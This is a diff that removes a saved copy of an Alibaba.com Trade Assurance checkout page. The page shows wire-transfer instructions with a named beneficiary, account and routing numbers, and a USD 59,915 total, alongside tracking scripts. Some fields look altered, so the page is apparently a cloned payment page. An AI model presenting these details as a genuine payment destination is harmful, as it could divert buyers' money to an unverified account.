-            baseURI: baseURI
-          }));
-          originGoldlog.record('/sc.trade-assurance.checkout', 'CLICK', msg);
-        } catch (e) {
-          console.error(e);
-        }
-      }, true);
-    } catch (e) {
-      console.error(e);
-    }
-  }());
-</script>
-<link rel="shortcut icon" href="https://is.alicdn.com/favicon.ico" type="image/x-icon">
-<!-- 引用样式 -->
-<style>
-  body {
-    background-color: #f7f8fa;
-  }
-  #app {
-    min-height: 480px;
-    background: url(//img.alicdn.com/tfs/TB1A0RmXwoQMeJjy0FoXXcShVXa-32-32.gif) center center no-repeat;
-  }
-  @media screen and (max-width: 1300px) {
-    .online-robot {
-        top: auto!important;
-        right: 2px!important;
-        bottom: 0!important;
-    }
-    .robot-dragger {
-        display: none;
-    }
-  }
-</style>
-
-    <!-- tangram:1402 begin-->
-
-<!--[if lt IE 10]>
-    <meta name="renderer" content="webkit">
-    <link rel="stylesheet" type="text/css" href="//g.alicdn.com/oplib/page-static/1.0.12/common/browser-update/index.css" />
-    <script type="text/javascript" src="//g.alicdn.com/oplib/page-static/1.0.12/common/browser-update/index.js"></script>
-    <script type="text/javascript">
-    try {
-        window.onload = function() {
-            try {
-                if(window.HAS_BW_UPDATE_INIT != true){
-            		new window.BrowserUpdate({
-	                    versions: [6, 7, 8, 9],
-	                    lang: '',
-	                    mode: {
-	                        mask: [6, 7, 8, 9],
-	                        top: [10]
-	                    }
-	                });
-	                window.HAS_BW_UPDATE_INIT = true;
-            	}
-            } catch (e) {}
-        };
-    } catch (e) {}
-    </script>
-<![endif]-->
-<!-- tangram:1402 end-->
-
-<script type="text/javascript" crossorigin="anonymous" src="./index_files/awsc.js.download"></script><script> window.__BB_time2 = Date.now(); </script><script async="" src="./index_files/eg.js.download"></script><script src="./index_files/index.js(4).download" id="aplus-sufei"></script><script src="./index_files/g"></script><script src="./index_files/et_f.js.download"></script><script type="text/javascript" crossorigin="anonymous" src="./index_files/index.js(5).download"></script><script type="text/javascript" src="./index_files/getUmid.do"></script><script data-avast-pam="y" type="text/javascript" name="AVAST_PAM_submitInjector">(function _submitInjector() {
-      var f = document.querySelectorAll("form")[0]; // eslint-disable-line no-undef
-
-      if (!f._avast_submit) {
-        f._avast_submit = f.submit;
-      }
-
-      try {
-        Object.defineProperty(f, "submit", {
-          get() {
-            return function (prev_submit) {
-              prev_submit.call(this);
-
-              if (this._avast_inside_submit) {
-                return;
-              }
-
-              this._avast_inside_submit = true;
-              var evt = document.createEvent("CustomEvent");
-              evt.initEvent("scriptsubmit", true, true); // bubbling & cancelable
-
-              this.dispatchEvent(evt);
-              delete this._avast_inside_submit;
-            }.bind(this, this._avast_submit);
-          },
-
-          set(submitFunc) {
-            this._avast_submit = submitFunc;
-          }
-
-        });
-      } catch (ex) {// ignored
-      }
-    })();</script><script src="./index_files/index.js(6).download" crossorigin="anonymous"></script><script src="./index_files/need_show_cookie_setting.do"></script><script charset="utf-8" src="./index_files/2.js.download"></script><style type="text/css">.xf-2B_5E{position:fixed;width:50px;height:50px;transition:all .1s ease-in-out;transform-origin:50% 50%;user-select:none;cursor:pointer}.xf-2B_5E .xf-3hDxR{position:absolute;z-index:2;left:0;right:0;width:50px;height:50px;background-position:50%;background-repeat:no-repeat;background-size:cover}.xf-2B_5E .xf-3ZldF{position:absolute;top:0;right:0;width:8px;height:8px;display:none;border-radius:50%;vertical-align:middle;background:#f5222d}.xf-2B_5E .xf-1KRyi{position:absolute;z-index:1;top:14px;right:58px;width:60px;height:24px;background:#333;background-color:rgba(0,0,0,.75);border-radius:4px;box-shadow:0 2px 8px rgba(0,0,0,.15);opacity:0;transition:all .3s ease-in-out;transform:translate(50px,10px) rotate(30deg)}.xf-2B_5E .xf-1KRyi span{display:block;font-size:12px;line-height:24px;text-align:center;color:#fff}.xf-2B_5E .xf-1KRyi .xf-Ptk_G{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;top:8px;right:-5px;border-width:5px 0 5px 5px;border-left-color:rgba(0,0,0,.75);margin-top:-1px}.xf-2B_5E.xf-1UrvV:hover{transform:scale(1.6)}.xf-2B_5E.xf-1UrvV:hover .xf-1KRyi{opacity:1;transform:none}.xf-2B_5E.xf-1UrvV.xf-22TvJ{transition:none;transform:none;cursor:move;opacity:.4}.xf-2B_5E.xf-1UrvV.xf-22TvJ .xf-1KRyi{opacity:0}.xf-2B_5E.xf-24x__ .xf-1KRyi{right:none;left:58px;transform:translate(-50px,10px) rotate(30deg)}.xf-2B_5E.xf-24x__ .xf-1KRyi .xf-Ptk_G{right:none;left:-5px;border-width:5px 5px 5px 0;border-right-color:rgba(0,0,0,.75);margin-top:-1px}.xf-38wuV{opacity:0}.xf-38wuV .xf-1KRyi{display:none}.xf-3nAy1{position:fixed;top:0;bottom:0;left:0;right:0;text-align:center;opacity:1;font-family:微软雅黑,宋体,Calibri,Tahoma,Arial;font-size:24px;background:hsla(0,0%,100%,.7);padding-top:260px;transition:all .2 ease-in-out;animation-name:xf-1E5sp;animation-duration:.3s;animation-iteration-count:1}.xf-2QJXV{display:inline-block;width:128px;height:128px;opacity:.6;background:url("https://img.alicdn.com/tfs/TB1sKjVj5qAXuNjy1XdXXaYcVXa-128-128.png") no-repeat}@keyframes xf-1E5sp{0%{opacity:0}to{opacity:1}}</style><link rel="stylesheet" type="text/css" href="./index_files/19.css"><script charset="utf-8" src="./index_files/19.js.download"></script><script charset="utf-8" src="./index_files/24.js.download"></script></head>
-
-<body version="0.0.223" data-spm="12336151" class="notranslate" data-spm-anchor-id=""><script src="./index_files/index.js(7).download" crossorigin=""></script><script id="beacon-aplus" src="./index_files/saved_resource" exparams="userid=&amp;aplus=&amp;ali_beacon_id=-&amp;ali_apache_id=11.227.117.44.1623053299593.483877.7&amp;ali_apache_track=ms%3D%7Cmt%3D3%7Cmid%3Dus1442025603zfsr&amp;ali_apache_tracktmp=W_signed%3DY&amp;dmtrack_c=%7Btrfc_i%3Dppc%5E5or3t1fm%5E%5E1f7io7s81%7Caep_usuc_f%3D-%7Caeu_cid%3D-%7D&amp;pageid=a0f28a810bb014fe60fe429a17ae13431793e44010&amp;hn=bounty011176020254.us.ot7&amp;asid=AQAAAACaQv5ggxxNOwAAAABjM3YgeRkAQA%3D%3D&amp;at_bu=icbu&amp;dmtrack_b=%7Bifm%3D0%7Clogin%3D1%7D" plugins="aplus_plugin_icbu/0.0.14/index.js"></script><script>with(document)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute("exparams","userid=&aplus&ali_beacon_id=&ali_apache_id=11%2e227%2e117%2e44%2e1623053299593%2e483877%2e7&ali_apache_track=ms%3d%7cmt%3d3%7cmid%3dus1442025603zfsr&ali_apache_tracktmp=W%5fsigned%3dY&dmtrack_c={}&pageid=a0f28a810bb014fe1627275930&hn=bounty011176020254%2eus%2eot7&asid=AQAAAACaQv5ggxxNOwAAAABjM3YgeRkAQA==&at_bu=icbu",id="beacon-aplus",src="//assets.alicdn.com/g/alilog/??aplus_plugin_icbufront/index.js,mlog/aplus_v2.js")</script>
-    <!-- tangram:2689 begin-->
-
-
-        
-
-
-
-                                                                    <!---->
-                                   
-<script>
- try{
-    
-    (function() {
-    'use strict';
-        if(window.__performace__trace__ucm){
-            return ;
-        }
-        window.__performace__trace__ucm = true;
-        var pageConfigs={};
-                                            
-        pageConfigs["a2700.12336158"] = {"heSelector":".pay-method-wrapper","minCount":"1","maxCount":"3","minEvalTime":"20","retCodeIndex":"-1","openBB":true}
-        
-                                    
-var i=0;var perf={};function trace(type,action){var __WPO=window.__WPO;if(!__WPO||typeof __WPO.speed!=="function"||typeof __WPO.custom!=="function"){i++;if(i<30){setTimeout(function(){trace(type,action)},500)}}else{setTimeout(function(){switch(type){case"count":__WPO.custom('count',action);break;case"speed":__WPO.speed(action[0]-0,action[1]-0);break}},100)}}if(!window.requestAnimationFrame){trace("count","cancel_no_rAF");return false}if(!window.performance){trace("count","cancel_no_performance")}requestAnimationFrame(function startMeasureFMP(){var metaNodes=Array.prototype.filter.call(document.getElementsByName("data-spm"),function(node){return node&&node.tagName==="META"});if(!metaNodes.length){return false}var spmId_a=metaNodes[0].content;var spmId_b=document.body.getAttribute("data-spm");if(!spmId_a||!spmId_a){return false}var spmid=[spmId_a,spmId_b.replace(/\/\w+/,"")].join(".");var config=pageConfigs[spmid];if(!config){trace("count","cancel_nonconfig");return false}if(config.openBB){if(!window.__BB){window.__BB={mode:-1}}}var _tmp=document.createElement("i");_tmp.innerHTML=config.heSelector;var selector=_tmp.innerText;measureFMP(selector,config)});function measureFMP(selector,config){var rAF;var evalime=config.minEvalTime||20;rAFMeasure(0,document.querySelectorAll(selector).length?new Date():null);addVisibilityChange(cancelrFAMeasure);function cancelrFAMeasure(e){var hes=document.querySelectorAll(selector);if(hes.length>0){var type=e?e.type:"visiblilty";trace("count","cancel_"+e.type);cancelAnimationFrame(rAF);removeVisibliltyChange(cancelrFAMeasure)}}function measureDone(time){if(isNaN(time)){trace("count","cancel_no_time");return}if(!time){trace("count","cancel_time_zero");return}if(!isNaN(parseInt(config.retCodeIndex))&&config.retCodeIndex!=-1){trace("speed",[config.retCodeIndex,time-performance.timing.navigationStart])}if(config.openBB&&window.__BB&&parseInt(window.__BB.mode)==-1){window.__BB.exposed=new Date(time)}if(!window.__bl){window.__bl={}}if(!window.__bl.pipe){perf['cfpt']=new Date(time)-performance.timing.navigationStart;__bl.pipe=['performance',perf]}removeVisibliltyChange(cancelrFAMeasure)}function rAFMeasure(i,cpt){if(rAF){cancelAnimationFrame(rAF)}rAF=requestAnimationFrame(rFACallBack);function rFACallBack(){var hes=document.querySelectorAll(selector);if(hes.length>=config.minCount){var runTime=performance.now();var ttfb=performance.timing.responseStart-performance.timing.navigationStart;var he=hes[0];var fmp=cpt||new Date();if(cpt&&performance.getEntriesByType){var pPTs=performance.getEntriesByType("paint");if(pPTs.length){fmp=new Date(performance.timing.navigationStart+pPTs[pPTs.length-1].startTime)}else if(i<2){rAFMeasure(++i,cpt);return}}perf['t5']=fmp-performance.timing.navigationStart;var bgimgurl="";if(he.style&&he.style.backgroundImage){var match=he.style.backgroundImage.match(/\url\("(.*)"\)/);if(match&&match[1]){bgimgurl=match[1]}}if(he.tagName==="IMG"||bgimgurl){var minlen=Math.min(config.maxCount||1,hes.length);var counter=0;var maxHit=new Date();perf['t6']=maxHit-performance.timing.navigationStart;for(var j=0;j<minlen;j++){he=hes[j];if(bgimgurl){(function(bgimgurl){var bgi=0;counter++;var measureBgImgUrl=setInterval(function(){bgi++;var pRTs=performance.getEntriesByName(bgimgurl);if(pRTs.length){counter--;var pRT=pRTs[0];perf['t7']=pRT.responseEnd;maxHit=Math.max(maxHit,new Date(performance.timing.navigationStart+pRT.responseEnd));clearInterval(measureBgImgUrl);if(counter===0){measureDone(maxHit)}}if(bgi>evalime){clearInterval(measureBgImgUrl);trace("count","cancel_img_overtime")}},1000)})(bgimgurl)}else if(he.complete){perf['t8']=fmp-performance.timing.navigationStart;measureDone(fmp)}else{(function addImgLoadEvent(element){counter++;var src=element.src;element.addEventListener("load",function onImgLoad(){try{var pRTs=performance.getEntriesByName(src);var pRT=pRTs[0];maxHit=Math.max(maxHit,new Date(performance.timing.navigationStart+pRT.responseEnd));perf['t9']=maxHit-performance.timing.navigationStart}catch(e){maxHit=Math.max(maxHit,new Date());perf['t10']=maxHit-performance.timing.navigationStart}counter--;if(counter===0){measureDone(maxHit)}},false)})(he)}}}else{measureDone(fmp)}}else{if(i<(evalime*60)){rAFMeasure(++i)}else{trace("count","cancel_overtime")}}}}function getVisibliltyAttr(){var hidden,visibilityChange;if(typeof document.hidden!=="undefined"){hidden="hidden";visibilityChange="visibilitychange"}else if(typeof document.msHidden!=="undefined"){hidden="msHidden";visibilityChange="msvisibilitychange"}else if(typeof document.webkitHidden!=="undefined"){hidden="webkitHidden";visibilityChange="webkitvisibilitychange"}return{hidden:hidden,visibilityChange:visibilityChange}}function addVisibilityChange(handleVisibilityChange){var attr=getVisibliltyAttr();if(typeof document[attr.hidden]==="undefined"){window.addEventListener("focus",handleVisibilityChange,false)}else{document.addEventListener(attr.visibilityChange,handleVisibilityChange,false)}}function removeVisibliltyChange(handleVisibilityChange){var attr=getVisibliltyAttr();if(typeof document[attr.hidden]==="undefined"){window.removeEventListener("focus",handleVisibilityChange)}else{document.removeEventListener(attr.visibilityChange,handleVisibilityChange)}}}
-    })();
-}catch(e){
-    console.log(e)
-}
-</script>
-<!-- tangram:2689 end-->
-
-    <!-- tangram:4089 begin-->
-<style>
-.checkout-simple-header-wrapper{padding-top:10px;height:65px;min-width:1200px;background-color:#fff;box-shadow:2px 2px 3px rgba(0,0,0,.1)}.checkout-simple-header-wrapper header{margin:0 auto;max-width:1200px;min-width:600px;height:55px;font-size:14px;line-height:55px}.checkout-simple-header-wrapper header .logo{float:left;margin-top:9px;margin-left:5px;width:210px;height:38px;background-image:url(https://img.alicdn.com/tfs/TB1bk6ygPihSKJjy0FiXXcuiFXa-1200-800.png);background-size:600px 400px;font-size:0}.checkout-simple-header-wrapper header .anchor{float:left;margin-top:17px;margin-left:-2px;height:24px;color:#333;text-decoration:none;font-size:22px;font-family:Roboto,"Helvetica Neue",Helvetica,Tahoma,Arial,"PingFang SC","Microsoft YaHei";line-height:24px}.checkout-simple-header-wrapper header .anchor:hover{color:#f60}
-</style>
-
-<div class="checkout-simple-header-wrapper">
-  <header>
-    <a href="https://www.alibaba.com/" class="logo" data-val="Alibaba.com">Alibaba.com</a>
-    <a class="anchor" href="" target="">Checkout</a>
-  </header>
-</div>
-<script>
-        window.PG_CREATE_CARD_THROTTLE = 100;
-    window.PG_CREATE_CARD_THROTTLE_FLAG = (Math.floor(Math.random() * 100 + 1)) <= window.PG_CREATE_CARD_THROTTLE;
-</script>
-
-<!-- tangram:4089 end-->
-
-<script> window.__BB_time3 = Date.now(); </script>
-    <!-- tangram:3881 begin-->
-<!-- tangram:3881 begin-->
-    <!-- tangram:3884 begin-->
-<!-- tangram:3884 end-->
-
-
-<div id="app" data-spm="app"><div class="detail-layout"><nav aria-label="Breadcrumb" class="header" style="position: relative;"><ul class="next-breadcrumb"><li class="next-breadcrumb-item"><span class="next-breadcrumb-text"><a href=""><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.layouts.detail.TradeAssuranceCheckout">Trade Assurance Checkout</span></a></span><span class="next-breadcrumb-separator"><i class="next-icon next-icon-arrow-right next-medium"></i></span></li><li class="next-breadcrumb-item"><span class="next-breadcrumb-text activated" aria-current="page">T/T Account Information</span></li></ul></nav><div class="detail-layout-wrapper"><div class="tt-pay-detail" data-spm-anchor-id="a2700.12336151.app.i1.7fe665aaCcozFg"><div class="detail-logo"><img src="./index_files/TB1Tsx2r4jaK1RjSZFAXXbdLFXa-106-106.png"></div><div class="detail-content"><div class="order-number"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.OrderNumber">Order Number:</span>&nbsp;<span>Complete Payment</span></div><div class="tip"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PleaseCompleteTheWireTransfer">Please complete the wire transfer at your bank (local branch or online) with the following information.</span></div><div class="payment-notice"><div><div class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentNoticeTitle">Payment Notice</span></div><div class="content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentNoticeContent">Please provide this supporting file to your bank as needed.</span></div></div><button type="button" class="next-btn next-medium next-btn-secondary"><i class="next-icon next-icon-download next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.Download">Download</span></button></div><div class="print-content" id="download-only"><div class="print-header"><span class="header-content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.CurrencyDomesticTransfer">USD Domestic Wire Transfer Account</span></span><span class="header-action" style="visibility: visible;"><button type="button" class="next-btn next-medium next-btn-primary next-btn-text print-button"><i class="next-icon next-icon-print next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.Print" data-spm-anchor-id="a2700.12336151.app.i3.7fe665aaCcozFg">Print</span></button><button id="download" type="button" class="next-btn next-medium next-btn-secondary"><i class="next-icon next-icon-download next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.Download" data-spm-anchor-id="a2700.12336151.app.i0.7fe665aaCcozFg">Download</span></button></span></div><ul class="payment-summary"><li><span class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentTotal">Payment total:</span></span><span class="content">USD 59915</span></li><li><span class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentTransactionFee">Transaction fee:</span></span><span class="content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-confirm.ChargedByRemittingBank">Charged by remitting bank</span></span></li><li><span class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.EstimatedPaymentReceipt">Processing time:</span></span><span class="content">1-2 business days</span></li></ul><div role="alert" class="next-message next-message-notice next-addon next-medium next-title-content notice-top"><i class="next-icon next-medium next-message-symbol next-message-symbol-icon"></i><div class="next-message-title"><div><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.notice_top.local_tt.tip">To avoid payment failure, please require your bank to confirm beneficiary bank's final receipt currency as in USD.</span></div></div></div><div class="account-table"><div class="next-table next-table-medium no-header zebra"><table role="table"><colgroup><col style="width: 264px;"><col></colgroup><tbody class="next-table-body"><tr class="next-table-row first" role="row"><td data-next-table-col="0" data-next-table-row="0" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="0"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.currency">Payment currency:</span></div></td><td data-next-table-col="1" data-next-table-row="0" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="0"><span class="text-bold local-tt-current"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.pay-detail.account.material.PayInCurrency">USD only</span></span></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="1" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="1"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_account_no">Beneficiary account number:</span></div></td><td data-next-table-col="1" data-next-table-row="1" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="1"><div class="col-account-no"><div><span class="account-no">702011690</span></div></div></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="2" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="2"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_bank_swift_code">Swift code:</span></div></td><td data-next-table-col="1" data-next-table-row="2" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="2">CHASUS33XXX</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="3" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="3"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.destination">Beneficiary country/region:</span></div></td><td data-next-table-col="1" data-next-table-row="3" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="3">United States</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="4" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="4"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_name">Beneficiary name:</span></div></td><td data-next-table-col="1" data-next-table-row="4" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="4"><span data-spm-anchor-id="a2700.12336151.app.i2.7fe665aaCcozFg">Vondial LLC</span></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="5" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="5"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_address">Beneficiary address:</span></div></td><td data-next-table-col="1" data-next-table-row="5" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="5">1769 Sea Creek Dr, Bullhead City AZ 86442</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="6" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="6"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_bank">Beneficiary bank:</span></div></td><td data-next-table-col="1" data-next-table-row="6" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="6"><span>Chase Bank<i class="alife-bc-payment-icon alife-bc-payment-icon-citibank alife-bc-payment-icon-small logo-citi"></i></span></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="7" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="7"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_bank_address">Beneficiary bank address:</span></div></td><td data-next-table-col="1" data-next-table-row="7" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="7">3699 AZ-95 Ste 900, Bullhead City, AZ 86442</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="8" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="8"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.aba_no">ABA number/Routing number:</span></div></td><td data-next-table-col="1" data-next-table-row="8" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="8">122100024</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="9" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="9"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.ach_payment_code">ACH payment code:</span></div></td><td data-next-table-col="1" data-next-table-row="9" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="9">IAT</div></td></tr><tr class="next-table-row last" role="row"><td data-next-table-col="0" data-next-table-row="10" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="10"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.text_remark">Remark:</span></div></td><td data-next-table-col="1" data-next-table-row="10" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="10"><div>Complete Payment<br><span class="remark-tip"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.pay-detail.account.material.PleaseInclude">Please include the order reference</span></span></div></div></td></tr></tbody></table></div></div><div class="notice-bottom"><div class="flag-notice">Notice</div><div class="content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.notice_bottom.TT_US_GGS">You can remit funds via ACH credit or wire transfers. ACH (Automated Clearing House) credit is a low-cost payment. You can contact your financial institution to learn more about ACH credit.</span></div></div><div class="print-date"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PrintDate">Print date:</span> July 25, 2021 (GMT-8) </div></div></div></div></div><div class="footer"><a href=""><button type="button" class="next-btn next-medium next-btn-primary next-btn-text"><i class="next-icon next-icon-arrow-left next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.layouts.detail.UseOtherPaymentMethods">Use other payment methods</span></button></a></div></div></div>
-<!-- tangram:3881 end-->
-
-<!-- tangram:3881 end-->
-<script> window.__BB_time4 = Date.now(); </script>
-
-<link rel="stylesheet" type="text/css" href="./index_files/common.css">
-<link rel="stylesheet" type="text/css" href="./index_files/index.css">
-
-
-<script type="json/i18n">
-    {"checkout.pay-account.guide.VisitWesternUnionWebsiteOr":"Visit Western Union website or branch location","checkout.logistics-view.components.product-info.LogisticsOrderNumber":"Logistics Order Number:","checkout.noticeVerify.ach-notice.BackToAccountList":"Back to account list","checkout.logistics-view.components.product-info.OrderDate":"Order Date: ","checkout.pay-confirm-dialog.sepa-confirm.AccountNumberIban":"Account number - IBAN:","checkout.components.activity.WithSaving":"With saving a card","checkout.components.self-brand.content":"<div class=\"ta-brand-balloon-content\">\n  <span>Alibaba.com's built-in order protection service which protects online orders when payment is made through Alibaba.com.</span>\n  <br /> <br />\n  <span>Trade Assurance ensures</span>\n  <br />\n  <span class=\"footer\">\n    <span class=\"item\">\n      <img src=\"//img.alicdn.com/tfs/TB1tOrNeVT7gK0jSZFpXXaTkpXa-26-20.svg\" />\n      &nbsp;\n      <span>Product Quality</span>\n    </span>\n    <span class=\"item\">\n      <img src=\"//img.alicdn.com/tfs/TB1MefPe4z1gK0jSZSgXXavwpXa-27-22.svg\" />\n      &nbsp;\n      <span>On-Time Shipment</span>\n    </span>\n  </span>\n</div>","checkout.eChecking.payment_description":"Direct payment from an online bank","checkout.components.pay-account.BeneficiaryCountryRegion":"Beneficiary Country/Region: ","checkout.tt_account_detail.material.iban":"IBAN:","checkout.add-account.sepa-form.YourAddress":"Your Address:","checkout.western-union.models.western-union.GetPaymentResultFail":"Get Payment Result Fail","checkout.components.pay-confirm.DependsOnYourBank":"Depends on your bank","checkout.combine-payment-view.components.table.money":"订单金额","checkout.credit-card.component.continue-to-pay.secondary.11020":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-confirm.ChargedByRemittingBank":"Charged by remitting bank","checkout.inspection-view.components.product-info.InspectionOrder":"Inspection Order","checkout.ot.pay-account.guide.3":"Confirm payment","checkout.payment.paymentError.btn_OK":"Try Again","checkout.ot.pay-account.guide.1":"Click on Access Bank Account","checkout.ot.pay-account.channel.GIROPAY":"1-2 business days to process\n","checkout.ot.pay-account.guide.2":"Select bank and enter account info","checkout.ot.pay-confirm.pay-btn":"Access bank account","checkout.components.pay-confirm.tax-name.MYTip":"In accordance with the tax laws and regulations in Malaysia, Alibaba is obligated to charge and collect Malaysia Service Tax at 6% from Malaysia customers and will remit the same to the relevant tax authorities.","checkout.payPal.component.continue-to-pay.continue-label":"Payment amount","checkout.account-list.account.unavailable_reason.CC_INVALID_CARD":"Invalid card. This card is currently not available for making payment for this transaction. ","checkout.credit-card.component.continue-to-pay.secondary.ACCOUNT_USED":"Sorry, the free shipping promotion applies for new buyers only.","checkout.components.pay-confirm.ggsNotice":"Please review the Purchase Order before completing your payment. By proceeding with the payment, you are agreeing to the terms specified in the Purchase Order. ","checkout.google-pay.pay-confirm.pay-btn.disabled-tip":"Google Pay is not available","checkout.payment.status_AMOUNT_MAX_OF_BUSINESSL_ACCOUNT":"Amount exceed maximum MYR 1,500,000","checkout.noticeVerify.ach-notice.BankRoutingNumber":"Bank Routing Number:","checkout.components.apple_pay.qr.type_qr":"QR code","checkout.components.pay-detail.IfTheOrderIsModified":"If the order is modified, please get a new account number at the Trade Assurance Checkout.","checkout.components.pay-confirm.tax-name.IN":"GST","checkout.pay-confirm-dialog.sepa-confirm.CreditorName":"Creditor Name:","checkout.components.pay-account.transaction-fee-tip.TT_AU":"Extra costs might incur when making cross-border transactions.","checkout.pay-method-info.fee-detail.promotionInfoNotice":"Final transaction fee charged is shown at checkout, which may vary depending on specific eligibility rules stated from previous promotional copy.","checkout.ot.ideal-bank-list.bank.vanLanschotBankiers":"Van Lanschot Bankiers","checkout.tt_choose_account.payment_total":"Payment Total: ","checkout.components.pay-method-info.estimated":"(estimated)","checkout.components.pay-confirm.tax-name.DEFAULTTip":"In accordance with the tax laws and regulations, Alibaba is obligated to charge and collect GST/VAT from customers and will remit the same to the relevant tax authorities.","checkout.alipay_instantPay.pay_account.defalutPayInfo.action":"修改付款人信息","checkout.components.pay-detail.exceed_limit_tip":"Domestic Transfer option is not available to any order of more than US$1,000,000. The fund wired via the Domestic Transfer option in the equivalent amount of US$1,000,000 or more will be transferred to the seller in the same currency as it was wired and might be less than the agreed USD amount of the relevant order after being converted into USD by the seller.","checkout.account-list.account.unavailable_reason.CC_3D_NOT_SUPPORT":"Due to security reason this card is currently not available for making payment for this transaction. ","checkout.pay-account.add-card.year.validator.required":"Please select.","checkout.pay-pal.not-in-support.supportCountryCodeList":"PayPal accounts registered in this country/region are currently not supported.","checkout.components.pay-detail.PaymentTransaction":"{paymentTransactionFee} (Charged by remitting bank)","checkout.pay-confirm.select-currency.popular":"Popular currencies","checkout.payment.status_AMOUNT_MORE_THAN_MOLPAY_BUSINESS":"Amount exceed maximum MYR 1,500,000","checkout.account-list.account.unavailable_reason.CARD_AMOUNT_UNAVAILABLE":"Amount exceed maximum USD 1,200\n","checkout.tt_account_detail.material.text_remark":"Remark:","checkout.add-account.ach-form.PleaseEnterTheCity":"Please enter the city.","checkout.goToVerify.ach-verification.BankRoutingNumber":"Bank Routing Number:","checkout.account-list.account.ClickHereToRemove":"Click here to remove","checkout.components.rfp-brand.PaymentSecurity":"- Direct payment processing secured by Alibaba.com","checkout.components.pay-confirm.ViewAccountInformation":"View Account Information","checkout.components.apple_pay.qr.dialog.scan_code_with_camera":"iPhone Camera","checkout.components.refund-view.title":"服务订单","checkout.cashier.ta-brand-balloon.ensure.shipment":"On-Time 